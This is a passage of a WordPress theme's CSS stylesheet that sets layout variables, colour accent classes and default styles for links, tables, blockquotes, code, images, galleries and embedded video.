  --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
  --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
  --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
  --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
  --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
}

.accent1 {
  color: var(--theme-color-text_link);
}

.accent2 {
  color: var(--theme-color-text_link2);
}

.accent3 {
  color: var(--theme-color-text_link3);
}

.accent1_bg {
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_text);
}

.accent2_bg {
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_text);
}

.accent3_bg {
  background-color: var(--theme-color-text_link3);
  color: var(--theme-color-inverse_text);
}

.alter_bg {
  background-color: var(--theme-color-alter_bg_color);
}

.alter_text {
  color: var(--theme-color-alter_text);
}

.alter_link {
  color: var(--theme-color-alter_link);
}

.alter_link2 {
  color: var(--theme-color-alter_link2);
}

.alter_link3 {
  color: var(--theme-color-alter_link3);
}

.extra_bg {
  background-color: var(--theme-color-extra_bg_color);
}

.extra_text {
  color: var(--theme-color-extra_text);
}

.extra_link {
  color: var(--theme-color-extra_link);
}

.extra_link2 {
  color: var(--theme-color-extra_link2);
}

.extra_link3 {
  color: var(--theme-color-extra_link3);
}

/* 2. Default tag's settings
-------------------------------------------------------------- */
html {
  font-size: 15px;
}

html[style*="overflow: hidden"] {
  overflow: hidden !important;
  width: auto;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body,
body[class*="scheme_"],
.body_style_boxed .page_wrap {
  background-color: var(--theme-color-bg_color);
}

[class*="scheme_"],
body[class*="scheme_"] {
  color: var(--theme-color-text);
}

/* // old way
body.body_style_fullscreen.ua_safari:not(.sc_stack_section_present):not(.elementor-editor-active) .content_wrap_fullscreen,
body.body_style_fullscreen.ua_ios:not(.sc_stack_section_present):not(.elementor-editor-active) .content_wrap_fullscreen {
	overflow: hidden;	// Used to prevent the horizontal scroll bar appears on IOS.
						// But this rule broke sticky effect for sections - they are jumping down when any rows become fixed
}
*/
body.body_style_fullscreen .content_wrap_fullscreen {
  overflow: clip;
}

article, aside, details, footer, header, hgroup, nav, section {
  display: block;
}

/* Lists */
li > p + p {
  margin-top: 0.5em;
}

ol, ul {
  padding-left: 1.5em;
}

li > ol, li > ul, li > dl, dl > dl {
  margin-bottom: 0 !important;
}

li > p {
  margin-bottom: 0;
}

ul[class*="wp-block-"] {
  margin-bottom: 0;
}

ul.wp-block-archives-list,
ul.wp-block-categories-list {
  padding-left: 1.5em;
}

ul > li:before {
  color: var(--theme-color-text_link);
}

/* Links */
a {
  text-decoration: none;
  background: transparent;
  color: var(--theme-color-text_link);
}

a:hover {
  color: var(--theme-color-text_hover);
}

.color_style_link2 a {
  color: var(--theme-color-text_link2);
}

.color_style_link2 a:hover {
  color: var(--theme-color-text_hover2);
}

.color_style_link3 a {
  color: var(--theme-color-text_link3);
}

.color_style_link3 a:hover {
  color: var(--theme-color-text_hover3);
}

.color_style_dark a {
  color: var(--theme-color-text_dark);
}

.color_style_dark a:hover {
  color: var(--theme-color-text_link);
}

a,
a:hover,
:focus, a:focus,
:active, a:active {
  outline: 0;
}

body.show_outline :focus, body.show_outline a:focus {
  outline: thin dotted !important;
}

a[href="javascript:void(0)"] {
  cursor: default;
}

a img {
  border: none;
}

a,
button,
input[type="button"],
input[type="submit"] {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  display: block;
}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
li a,
[class*="color_style_"] h1 a, [class*="color_style_"] h2 a, [class*="color_style_"] h3 a, [class*="color_style_"] h4 a, [class*="color_style_"] h5 a, [class*="color_style_"] h6 a, [class*="color_style_"] li a {
  color: var(--theme-color-text_dark);
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
li a:hover {
  color: var(--theme-color-text_link);
}

.color_style_link2 h1 a:hover, .color_style_link2 h2 a:hover, .color_style_link2 h3 a:hover, .color_style_link2 h4 a:hover, .color_style_link2 h5 a:hover, .color_style_link2 h6 a:hover, .color_style_link2 li a:hover {
  color: var(--theme-color-text_link2);
}

.color_style_link3 h1 a:hover, .color_style_link3 h2 a:hover, .color_style_link3 h3 a:hover, .color_style_link3 h4 a:hover, .color_style_link3 h5 a:hover, .color_style_link3 h6 a:hover, .color_style_link3 li a:hover {
  color: var(--theme-color-text_link3);
}

.color_style_dark h1 a:hover, .color_style_dark h2 a:hover, .color_style_dark h3 a:hover, .color_style_dark h4 a:hover, .color_style_dark h5 a:hover, .color_style_dark h6 a:hover, .color_style_dark li a:hover {
  color: var(--theme-color-text_link);
}

/* Tables */
table {
  border-collapse: collapse;
}

.sc_table table th,
table th {
  padding: 1.1em 0.8em;
}

.sc_table table td,
table td {
  padding: 1.1em 0.8em;
}

table th + th, table th + td, table td + th, table td + td {
  border-left: none;
}

table > p {
  margin: 0 !important;
}

.sc_table table tr:first-child th, .sc_table table tr:first-child td {
  font-weight: 700;
}

table th {
  font-size: 15px;
  font-weight: 700;
  font-style: normal;
  text-transform: none;
  text-align: center;
}

caption {
  font-weight: 700;
  text-align: center;
}

table td, table th + td, table td + td {
  color: var(--theme-color-text);
}

table td {
  font-size: 14px;
}

table th {
  color: var(--theme-color-extra_dark);
  background-color: var(--theme-color-extra_bg_color);
}

table th b, table th strong {
  color: var(--theme-color-extra_dark);
}

table > tbody > tr:nth-child(2n+1) > td {
  background-color: var(--theme-color-bg_color);
}

table > tbody > tr:nth-child(2n) > td {
  background-color: var(--theme-color-alter_bg_color);
}

table th a:hover {
  color: var(--theme-color-extra_dark);
}

/* Blockquotes*/
blockquote {
  position: relative;
  overflow: hidden;
  border: none;
}

blockquote:not(.has-text-align-right):not(.has-text-align-center) {
  text-align: left;
}

blockquote,
blockquote[class*="wp-block-quote"][class*="is-"],
.wp-block-quote:not(.is-large):not(.is-style-large),
.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-freeform.block-library-rich-text__tinymce blockquote {
  padding: 2.75em 2.9em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

blockquote[class*="wp-block-quote"][class*="is-style-large"],
blockquote[class*="wp-block-quote"][class*="is-large"] {
  margin: 0 0 2em 0;
}

.wp-block-pullquote.is-style-solid-color > blockquote,
.wp-block-column blockquote {
  margin: 0 !important;
  max-width: none !important;
}

.blog_mode_post blockquote,
.blog_mode_page blockquote {
  margin: 1.8em 0;
}

.blog_mode_post .comments_list blockquote,
.blog_mode_page .comments_list blockquote {
  margin: 1.5em 0;
}

blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

blockquote p {
  margin: 0;
  font-size: 17px;
  line-height: 30px;
  font-weight: 400;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  line-height: 1.5;
}

blockquote.has-text-align-right > .wp-block-quote__citation,
blockquote.has-text-align-right > cite,
blockquote.has-text-align-center > .wp-block-quote__citation,
blockquote.has-text-align-center > cite {
  display: inline-block;
}

.wp-block-quote.is-style-large > cite {
  padding-left: 0;
}
.wp-block-quote.is-style-large > cite:before {
  display: none;
}

blockquote > cite, blockquote > p > cite,
blockquote > .wp-block-pullquote__citation,
.wp-block-quote .wp-block-quote__citation {
  display: block;
  font-size: 19px;
  line-height: 28px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0;
  margin-bottom: 3px;
  margin-top: 1.35em;
  padding-left: 60px;
  position: relative;
  text-transform: none;
}
blockquote > cite:before, blockquote > p > cite:before,
blockquote > .wp-block-pullquote__citation:before,
.wp-block-quote .wp-block-quote__citation:before {
  background-color: currentColor;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin-top: 1px;
  position: absolute;
  top: 50%;
  width: 40px;
}

blockquote .block-library-pullquote__content {
  margin-bottom: 2.5em;
}

.wp-block-quote.is-large .wp-block-quote__citation {
  text-align: right;
  font-size: inherit;
}

.wp-block-pullquote {
  padding: 0;
  border-width: 0;
}

.wp-block-pullquote[class*="align"] blockquote {
  margin-left: 0;
  margin-right: 0;
}

section > blockquote:not(.has-background):not(.is-style-plain),
div:not(.has-background) > blockquote:not(.has-background):not(.is-style-plain),
figure:not(.has-background) > blockquote:not(.has-background):not(.is-style-plain) {
  background-color: var(--theme-color-alter_bg_color);
}

.wp-block-quote .wp-block-quote__citation {
  color: var(--theme-color-alter_dark) !important;
}

section > blockquote:not(.has-text-color):not(.is-style-plain),
section > blockquote:not(.has-text-color):not(.is-style-plain) p,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain),
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) p,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain),
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) p {
  color: var(--theme-color-alter_dark) !important;
}
section > blockquote:not(.has-text-color):not(.is-style-plain) a,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) a,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) a {
  color: var(--theme-color-text_link);
}
section > blockquote:not(.has-text-color):not(.is-style-plain) a:hover,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) a:hover,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) a:hover {
  color: var(--theme-color-text_hover);
}
section > blockquote:not(.has-text-color):not(.is-style-plain) dt,
section > blockquote:not(.has-text-color):not(.is-style-plain) b,
section > blockquote:not(.has-text-color):not(.is-style-plain) strong,
section > blockquote:not(.has-text-color):not(.is-style-plain) i,
section > blockquote:not(.has-text-color):not(.is-style-plain) em,
section > blockquote:not(.has-text-color):not(.is-style-plain) mark,
section > blockquote:not(.has-text-color):not(.is-style-plain) ins,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) dt,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) b,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) strong,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) i,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) em,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) mark,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) ins,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) dt,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) b,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) strong,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) i,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) em,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) mark,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) ins {
  color: var(--theme-color-alter_dark);
}
section > blockquote:not(.has-text-color):not(.is-style-plain) s,
section > blockquote:not(.has-text-color):not(.is-style-plain) strike,
section > blockquote:not(.has-text-color):not(.is-style-plain) del,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) s,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) strike,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) del,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) s,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) strike,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) del {
  color: var(--theme-color-alter_light);
}
section > blockquote:not(.has-text-color):not(.is-style-plain) code,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) code,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain) code {
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color);
}
section > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) > cite:before, section > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) > p > cite:before, section > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) > .wp-block-pullquote__citation:before, section > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) .wp-block-quote__citation:before,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) > cite:before,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) > p > cite:before,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) > .wp-block-pullquote__citation:before,
div:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) .wp-block-quote__citation:before,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) > cite:before,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) > p > cite:before,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) > .wp-block-pullquote__citation:before,
figure:not(.has-text-color) > blockquote:not(.has-text-color):not(.is-style-plain):not([class*="trx_addons_"]) .wp-block-quote__citation:before {
  background-color: var(--theme-color-alter_link);
}

[class*="type-cpt_"] [class*="_page_content"] blockquote {
  margin-left: 0;
  margin-right: 0;
}

/* drop-cap */
.has-drop-cap:not(:focus):first-letter {
  font-weight: 700;
  background-color: transparent;
  color: var(--theme-color-text_dark);
  font-size: 57px;
  margin: 11px 14px 0 0;
  text-align: left;
  min-width: 55px;
}

/* Other tags */
dd {
  margin-left: 1.5em;
}

dt, b, strong {
  font-weight: bold;
}

dfn, em, i {
  font-style: italic;
}

pre, code, kbd, tt, var, samp {
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  letter-spacing: 0;
}

pre {
  overflow: auto;
  max-width: 100%;
}

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color);
  border: 1px solid var(--theme-color-alter_bd_color);
}

pre > code {
  display: block;
  vertical-align: top;
  padding: 1em;
}

code a {
  color: var(--theme-color-alter_link);
}

code a:hover {
  color: var(--theme-color-alter_hover);
}

abbr, acronym {
  cursor: help;
}

mark, ins {
  background-color: transparent;
  text-decoration: none;
}

mark {
  color: var(--theme-color-text_dark);
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 80%;
}

big {
  font-size: 120%;
}

[hidden], template {
  display: none;
}

hr {
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  border: none;
  border-top: 1px solid var(--theme-color-bd_color);
  margin-top: 6.7857em !important;
  margin-bottom: 6.7857em !important;
}

.wp-block-separator:not([class*="is-style"]) {
  width: 15%;
}

/* Fontello icons */
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-size: inherit;
  line-height: inherit !important;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  width: auto;
  margin: 0;
}

/* Buttons in WP Editor */
.wp-editor-container {
  border-width: 0 !important;
}
.wp-editor-container .quicktags-toolbar {
  border: 1px solid var(--theme-color-bd_color);
}
.wp-editor-container .quicktags-toolbar:empty {
  display: none;
}
.wp-editor-container .quicktags-toolbar input[type="button"] {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color);
  color: var(--theme-color-alter_dark);
  -webkit-box-shadow: 0 1px 0 0 var(--theme-color-alter_bd_hover);
  -ms-box-shadow: 0 1px 0 0 var(--theme-color-alter_bd_hover);
  box-shadow: 0 1px 0 0 var(--theme-color-alter_bd_hover);
}
.wp-editor-container .quicktags-toolbar input[type="button"]:hover,
.wp-editor-container .quicktags-toolbar input[type="button"]:focus {
  background-color: var(--theme-color-alter_bg_hover);
  border-color: var(--theme-color-alter_bd_hover);
  color: var(--theme-color-alter_link);
}

/* Images */
img {
  max-width: 100%;
  height: auto;
  /* Only height: auto; not both! */
  vertical-align: top;
}

/* Fix for WordPress 5.9+ */
/*.wp-block-gallery.has-nested-images,*/
figure.wp-block-gallery {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.wp-block-gallery {
  margin-top: 0;
  margin-bottom: 1.2em;
}
.wp-block-gallery .blocks-gallery-grid {
  margin-top: 0;
  margin-bottom: 0 !important;
}
.widget .wp-block-gallery .blocks-gallery-grid {
  font-size: inherit;
  padding-left: 0;
}

.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

figure,
.wp-caption {
  margin-bottom: 1em;
}

p figure,
p .wp-caption {
  margin-bottom: 0;
}

figure figcaption,
.wp-block-image figcaption,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption,
.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
  font-size: 15px;
  line-height: 20px;
  font-weight: 400;
  font-style: normal;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  background: none;
  bottom: auto;
  color: var(--theme-color-text);
  display: block;
  left: auto;
  margin: 0;
  max-height: 6em;
  overflow-x: hidden;
  overflow-y: auto;
  scrollbar-gutter: stable;
  padding: 14px 0 5px !important;
  position: relative;
  right: auto;
  text-align: left;
  top: auto;
  -webkit-flex-grow: 0;
  -ms-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-basis: auto;
  -ms-flex-basis: auto;
  flex-basis: auto;
  scrollbar-width: thin;
  scrollbar-color: var(--theme-color-alter_bd_color) var(--theme-color-alter_bg_color);
}
figure figcaption::-webkit-scrollbar,
.wp-block-image figcaption::-webkit-scrollbar,
.wp-block-audio figcaption::-webkit-scrollbar,
.wp-block-video figcaption::-webkit-scrollbar,
.wp-block-embed figcaption::-webkit-scrollbar,
.wp-block-gallery .blocks-gallery-image figcaption::-webkit-scrollbar,
.wp-block-gallery .blocks-gallery-item figcaption::-webkit-scrollbar,
.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption::-webkit-scrollbar,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption::-webkit-scrollbar,
.wp-caption .wp-caption-text::-webkit-scrollbar,
.wp-caption .wp-caption-dd::-webkit-scrollbar,
.wp-caption-overlay .wp-caption .wp-caption-text::-webkit-scrollbar,
.wp-caption-overlay .wp-caption .wp-caption-dd::-webkit-scrollbar {
  width: 6px;
}
figure figcaption::-webkit-scrollbar-track,
.wp-block-image figcaption::-webkit-scrollbar-track,
.wp-block-audio figcaption::-webkit-scrollbar-track,
.wp-block-video figcaption::-webkit-scrollbar-track,
.wp-block-embed figcaption::-webkit-scrollbar-track,
.wp-block-gallery .blocks-gallery-image figcaption::-webkit-scrollbar-track,
.wp-block-gallery .blocks-gallery-item figcaption::-webkit-scrollbar-track,
.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption::-webkit-scrollbar-track,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption::-webkit-scrollbar-track,
.wp-caption .wp-caption-text::-webkit-scrollbar-track,
.wp-caption .wp-caption-dd::-webkit-scrollbar-track,
.wp-caption-overlay .wp-caption .wp-caption-text::-webkit-scrollbar-track,
.wp-caption-overlay .wp-caption .wp-caption-dd::-webkit-scrollbar-track {
  background: var(--theme-color-alter_bg_color);
}
figure figcaption::-webkit-scrollbar-thumb,
.wp-block-image figcaption::-webkit-scrollbar-thumb,
.wp-block-audio figcaption::-webkit-scrollbar-thumb,
.wp-block-video figcaption::-webkit-scrollbar-thumb,
.wp-block-embed figcaption::-webkit-scrollbar-thumb,
.wp-block-gallery .blocks-gallery-image figcaption::-webkit-scrollbar-thumb,
.wp-block-gallery .blocks-gallery-item figcaption::-webkit-scrollbar-thumb,
.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption::-webkit-scrollbar-thumb,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption::-webkit-scrollbar-thumb,
.wp-caption .wp-caption-text::-webkit-scrollbar-thumb,
.wp-caption .wp-caption-dd::-webkit-scrollbar-thumb,
.wp-caption-overlay .wp-caption .wp-caption-text::-webkit-scrollbar-thumb,
.wp-caption-overlay .wp-caption .wp-caption-dd::-webkit-scrollbar-thumb {
  background-color: var(--theme-color-alter_bd_hover);
  border: 1px solid var(--theme-color-alter_bg_color);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
}
figure figcaption a,
.wp-block-image figcaption a,
.wp-block-audio figcaption a,
.wp-block-video figcaption a,
.wp-block-embed figcaption a,
.wp-block-gallery .blocks-gallery-image figcaption a,
.wp-block-gallery .blocks-gallery-item figcaption a,
.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption a,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption a,
.wp-caption .wp-caption-text a,
.wp-caption .wp-caption-dd a,
.wp-caption-overlay .wp-caption .wp-caption-text a,
.wp-caption-overlay .wp-caption .wp-caption-dd a {
  color: var(--theme-color-text_dark);
}
figure figcaption a:hover,
.wp-block-image figcaption a:hover,
.wp-block-audio figcaption a:hover,
.wp-block-video figcaption a:hover,
.wp-block-embed figcaption a:hover,
.wp-block-gallery .blocks-gallery-image figcaption a:hover,
.wp-block-gallery .blocks-gallery-item figcaption a:hover,
.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a:hover,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption a:hover,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption a:hover,
.wp-caption .wp-caption-text a:hover,
.wp-caption .wp-caption-dd a:hover,
.wp-caption-overlay .wp-caption .wp-caption-text a:hover,
.wp-caption-overlay .wp-caption .wp-caption-dd a:hover {
  color: var(--theme-color-text_hover);
}

.blocks-gallery-grid figcaption,
.wp-block-gallery figcaption {
  flex-grow: 0;
}

.wp-block-image .alignleft figcaption, img.alignleft figcaption,
.wp-block-image .alignright figcaption, img.alignright figcaption,
.wp-block-image .aligncenter figcaption, img.aligncenter figcaption,
.wp-block-image.is-resized figcaption {
  display: block;
  color: var(--theme-color-text_dark) !important;
}

.wp-block-freeform.block-library-rich-text__tinymce dd.wp-caption-dd a {
  display: inline;
}

svg:not(:root) {
  overflow: hidden;
}

/* Gallery */
.gallery {
  margin: 0 -5px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.gallery-item {
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 5px;
}

figure.gallery-item {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111111111% !important;
}

.gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857142857% !important;
}

.gallery-columns-6 .gallery-item {
  width: 16.6666666667% !important;
}

.gallery-columns-5 .gallery-item {
  width: 20% !important;
}

.gallery-columns-4 .gallery-item {
  width: 25% !important;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333333333% !important;
}

.gallery-columns-2 .gallery-item {
  width: 50% !important;
}

.gallery-columns-1 .gallery-item {
  width: 100% !important;
}

.gallery-item a {
  display: block;
}

.gallery-item a img {
  border: none;
  display: block;
  width: 100%;
}

.gallery-columns-9 .gallery-caption {
  font-size: 0.625em;
  line-height: 1.75em;
}

.gallery-columns-8 .gallery-caption {
  font-size: 0.6875em;
  line-height: 1.75em;
}

.gallery-columns-7 .gallery-caption {
  font-size: 0.75em;
  line-height: 1.75em;
}

.gallery-columns-6 .gallery-caption {
  font-size: 0.8125em;
  line-height: 1.75em;
}

/* Audio and Video */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

video {
  width: 100%;
  height: auto;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

iframe, video, embed {
  max-width: 100%;
  min-height: 100px;
  vertical-align: top;
}

.wp-block-embed.alignwide iframe,
.wp-block-embed.alignfull iframe {
  width: 100%;
}

figure.wp-block-audio,
figure.wp-block-video,
figure.wp-block-embed {
  overflow: visible;
}

figure.wp-block-audio {
  display: block;
}

figure.wp-block-audio figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
  margin: 1em 0 0 !important;
  padding: 0 !important;
}

/* Embed blocks */
.wp-block-embed.wp-has-aspect-ratio {
  display: block;
}

.wp-block-embed .wp-block-embed__wrapper {
  position: relative;
  max-width: 100%;
}

.wp-block-embed.alignwide .wp-block-embed__wrapper iframe,
.wp-block-embed.alignfull .wp-block-embed__wrapper iframe,
.wp-block-embed[class*="wp-embed-aspect-"] .wp-block-embed__wrapper iframe {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.wp-block-embed.is-type-video.alignwide .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.alignfull .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video[class*="wp-embed-aspect-"] .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  width: 0;
}

.wp-block-embed.is-type-video.alignwide .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.alignfull .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 56.25%;
}

.wp-block-embed.is-type-video.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  padding-top: 42.85%;
}

.wp-block-embed.is-type-video.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.wp-embed-aspect-2-1 .wp-block-embed__wrapper:before {
  padding-top: 50%;
}

.wp-block-embed.is-type-video.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
  padding-top: 75%;
}

.wp-block-embed.is-type-video.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
  padding-top: 100%;
}

.wp-block-embed.is-type-video.wp-embed-aspect-3-4 .wp-block-embed__wrapper:before {
  padding-top: 133.33%;
}

.wp-block-embed.is-type-video.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
  padding-top: 177.77%;
}

.wp-block-embed.is-type-video.wp-embed-aspect-9-18 .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
  padding-top: 200%;
}

.wp-block-embed.is-type-video.wp-embed-aspect-9-21 .wp-block-embed__wrapper:before {
  padding-top: 233.33%;
}

